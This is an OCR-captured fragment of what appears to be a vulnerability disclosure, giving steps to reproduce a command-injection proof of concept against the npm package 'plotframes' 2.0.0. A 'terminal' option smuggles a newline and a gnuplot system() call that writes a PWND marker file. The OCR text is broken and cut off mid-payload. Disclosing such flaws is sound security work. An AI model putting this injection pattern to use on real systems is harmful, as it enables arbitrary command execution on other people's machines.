
Steps To Reproduce
The first PoC shared with the maintainer, for version
2.0.0:
$ rm -f PWND

$ ls -1

input.mp4

node_modules

package-lock.json

package.json

poc.js

$ cat poc.js

require(
'plotframes'
)

  .plotScript(
'input.mp4'
, 
function
(err, r
    {

      terminal: 
'png\nsystem("echo PWND > 
      frames: 
false
,
